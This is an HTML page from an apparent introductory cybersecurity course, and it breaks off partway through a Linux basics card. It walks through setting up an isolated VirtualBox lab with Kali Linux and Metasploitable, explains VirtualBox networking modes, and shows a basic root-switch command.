



<file: month2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Month 2: Virtual Labs, Linux & Scanning - Set up your cybersecurity lab, learn Kali Linux, and master network scanning with Nmap.">
    <title>Month 2: Labs & Scanning | Cybersecurity Crash Course</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <!-- Persistent Navigation -->
    <nav class="nav-container">
        <div class="nav-inner">
            <a href="index.html" class="nav-logo">
                <div class="nav-logo-icon">🔒</div>
                <span class="nav-logo-text">CyberCourse</span>
            </a>
            <button class="nav-toggle" aria-label="Toggle navigation" onclick="toggleNav()">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <ul class="nav-menu" id="navMenu">
                <li class="nav-menu-item"><a href="index.html">Home</a></li>
                <li class="nav-menu-item"><a href="month1.html">Foundations</a></li>
                <li class="nav-menu-item"><a href="month2.html" class="active">Labs & Scanning</a></li>
                <li class="nav-menu-item"><a href="month3.html">Enumeration</a></li>
                <li class="nav-menu-item"><a href="tools.html">Tool Hub</a></li>
            </ul>
        </div>
    </nav>

    <main class="main-content">
        <!-- Page Header -->
        <div class="page-header">
            <div class="breadcrumb">
                <a href="index.html">Home</a>
                <span>/</span>
                <span class="current">Month 2: Labs & Scanning</span>
            </div>
            <h1>Month 2: Virtual Labs, Linux & Scanning</h1>
            <p>Set up your cybersecurity lab environment, learn Linux essentials, and master network scanning tools like Nmap.</p>
        </div>

        <!-- Sidebar Widgets - Integration Cues -->
        <aside class="sidebar-widget">
            <a href="tools.html#linux-commands" class="widget-btn">
                <span>🐧</span>
                Linux Commands
            </a>
        </aside>

        <div class="container">
            <!-- Section 19: Virtual Lab Setup -->
            <section id="virtual-lab-setup" class="tool-category">
                <h2>Virtual Lab Setup</h2>
                
                <!-- Visual Infrastructure: Packet Pathway Diagram -->
                <div class="glass-card" style="padding: 2rem; margin-bottom: 2rem; background: rgba(0, 240, 255, 0.03);">
                    <h4 style="color: var(--cyan); margin-bottom: 1rem;">🔗 Lab Network Packet Flow</h4>
                    <div style="display: flex; align-items: center; justify-content: center; gap: 1rem; padding: 1.5rem; flex-wrap: wrap;">
                        <div style="width: 140px; height: 70px; background: rgba(0, 114, 255, 0.2); border: 2px solid var(--cyan); border-radius: 12px; display: flex; flex-direction: column; align-items: center; justify-content: center;">
                            <span style="font-weight: bold; color: var(--cyan);">Host Machine</span>
                            <span style="font-size: 0.75rem; color: var(--text-muted);">Physical PC</span>
                        </div>
                        <div style="width: 30px; height: 2px; background: var(--cyan);"></div>
                        <div style="width: 120px; height: 60px; background: rgba(0, 240, 255, 0.15); border: 2px solid var(--electric-blue); border-radius: 10px; display: flex; align-items: center; justify-content: center; font-weight: bold; color: var(--electric-blue); font-size: 0.85rem;">
                            VirtualBox
                        </div>
                        <div style="width: 30px; height: 2px; background: var(--cyan);"></div>
                        <div style="display: flex; flex-direction: column; gap: 0.5rem;">
                            <div style="width: 130px; height: 50px; background: rgba(78, 205, 196, 0.2); border: 1px solid #4ecdc4; border-radius: 8px; display: flex; align-items: center; justify-content: center; font-size: 0.85rem; color: #4ecdc4;">
                                Kali VM (Attacker)
                            </div>
                            <div style="width: 2px; height: 15px; background: var(--cyan);"></div>
                            <div style="width: 130px; height: 50px; background: rgba(255, 107, 107, 0.2); border: 1px solid #ff6b6b; border-radius: 8px; display: flex; align-items: center; justify-content: center; font-size: 0.85rem; color: #ff6b6b;">
                                Metasploitable (Target)
                            </div>
                        </div>
                    </div>
                    <p style="color: var(--text-muted); font-size: 0.85rem; margin-top: 1rem; text-align: center;">NAT Network allows inter-VM communication while isolated from host network</p>
                </div>

                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <h3 style="color: var(--cyan); margin-bottom: 1rem;">🖥️ VirtualBox Installation</h3>
                    <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                        <strong>VirtualBox</strong> is virtualization software used to create and run virtual machines.
                    </p>
                    <h4 style="color: var(--electric-blue); margin-bottom: 0.5rem;">Why It Matters:</h4>
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        Used to create cybersecurity labs safely without affecting your main system.
                    </p>
                    <h4 style="color: var(--text-primary); margin-bottom: 0.5rem;">Installation Steps:</h4>
                    <ol style="color: var(--text-secondary); padding-left: 1.5rem; line-height: 2.2;">
                        <li>Download the platform binary from virtualbox.org</li>
                        <li>Run the executable with Administrator privileges</li>
                        <li>Enable Virtualization Support (VT-x/AMD-V) in your hardware BIOS</li>
                        <li>Complete installation setup</li>
                    </ol>
                </div>

                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <h3 style="color: var(--cyan); margin-bottom: 1rem;">🐱 Kali Linux Installation</h3>
                    <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                        <strong>Kali Linux</strong> is a penetration testing Linux distribution.
                    </p>
                    <h4 style="color: var(--electric-blue); margin-bottom: 0.5rem;">Why It Matters:</h4>
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        Used for cybersecurity testing and ethical hacking. Comes pre-installed with hundreds of security tools.
                    </p>
                    <h4 style="color: var(--text-primary); margin-bottom: 0.5rem;">Installation Steps:</h4>
                    <ol style="color: var(--text-secondary); padding-left: 1.5rem; line-height: 2.2;">
                        <li>Download the pre-built 64-bit VirtualBox (.vbox) image</li>
                        <li>Open VirtualBox → File → Import Appliance</li>
                        <li>Allocate a minimum of 2048MB RAM and 2 Processor Cores</li>
                        <li>Select "Copy machine ID"</li>
                        <li>Click Import</li>
                    </ol>
                </div>

                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem;">
                    <h3 style="color: var(--cyan); margin-bottom: 1rem;">🎯 Metasploitable Installation</h3>
                    <p style="color: var(--text-secondary); margin-bottom: 1rem;">
                        <strong>Metasploitable</strong> is an intentionally vulnerable virtual machine.
                    </p>
                    <h4 style="color: var(--electric-blue); margin-bottom: 0.5rem;">Why It Matters:</h4>
                    <p style="color: var(--text-secondary); margin-bottom: 1.5rem;">
                        Used for safe cybersecurity practice. It contains known vulnerabilities that you can practice exploiting in a controlled environment.
                    </p>
                    <h4 style="color: var(--text-primary); margin-bottom: 0.5rem;">Installation Steps:</h4>
                    <ol style="color: var(--text-secondary); padding-left: 1.5rem; line-height: 2.2;">
                        <li>Extract the downloaded zip file</li>
                        <li>Open VirtualBox → Click "New"</li>
                        <li>Name it 'Metasploitable' → Select Linux/Ubuntu 64-bit</li>
                        <li>Choose "Use an existing virtual hard disk file"</li>
                        <li>Browse and select the extracted .vmdk file</li>
                        <li>Click Create</li>
                    </ol>
                </div>

                <!-- Integration Callout -->
                <div class="integration-callout">
                    <div class="integration-callout-icon">📋</div>
                    <div class="integration-callout-content">
                        <h4>Need Linux Command Reference?</h4>
                        <p>Check out the complete Linux command cheat sheet for navigation and network commands.</p>
                        <a href="tools.html#linux-commands">View Linux Commands →</a>
                    </div>
                </div>
            </section>

            <!-- Networking Modes -->
            <section id="networking-modes" class="tool-category">
                <h2>Networking Modes</h2>
                
                <!-- Lab Networking Configuration Directory -->
                <div class="glass-card" style="padding: 2rem; margin-bottom: 1.5rem; background: rgba(0, 114, 255, 0.05); border: 1px solid rgba(0, 240, 255, 0.2);">
                    <h4 style="color: var(--cyan); margin-bottom: 1rem;">🔧 Lab Networking Configuration Directory</h4>
                    <div class="code-block" style="margin-bottom: 1rem;">
<span class="comment"># Step 1: In VirtualBox, go to Settings → Network → Adapter 1</span>
<span class="comment"># Step 2: Change "Attached to" from default NAT to "NAT Network"</span>
<span class="comment"># (This builds an isolated internal LAN sub-network allowing the Kali</span>
<span class="comment"># instance to actively run discovery sweeps against the target Metasploitable interface)</span>
<span class="comment"># Step 3: Run 'ip a' or 'ifconfig' in both terminals to verify both machines</span>
<span class="comment"># sit on the same subnet (e.g., 10.0.2.X)</span>
                    </div>
                </div>

                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>🌐 NAT</h3>
                        <p>VM accesses internet through the host machine. The VM is hidden behind the host's IP address.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>🔗 NAT Network</h3>
                        <p>Allows VM communication inside a NAT environment. Multiple VMs can communicate with each other while sharing the host's IP.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>🌍 Bridged Adapter</h3>
                        <p>VM appears as a real device on the network with its own IP address. It can communicate directly with other devices on the network.</p>
                    </div>
                    <div class="glass-card content-card">
                        <h3>🔒 Internal Network</h3>
                        <p>Only internal VM communication is allowed. VMs can talk to each other but have no access to the external network or internet.</p>
                    </div>
                </div>
            </section>

            <!-- Section 20: Kali Linux Basics -->
            <section id="kali-linux-basics" class="tool-category">
                <h2>Kali Linux Basics</h2>
                
                <div class="content-grid">
                    <div class="glass-card content-card">
                        <h3>👑 Root User</h3>
                        <p>The administrator account with the highest privileges in Linux systems.</p>
                        <div class="code-block">
                            <span class="command">sudo su</span>  <span class="comment"># Switch to root user</span>
                        </div>
                    </div>
                    <div class="glass-card content-card">
                        <h3>💻 Terminal Usage</h3>
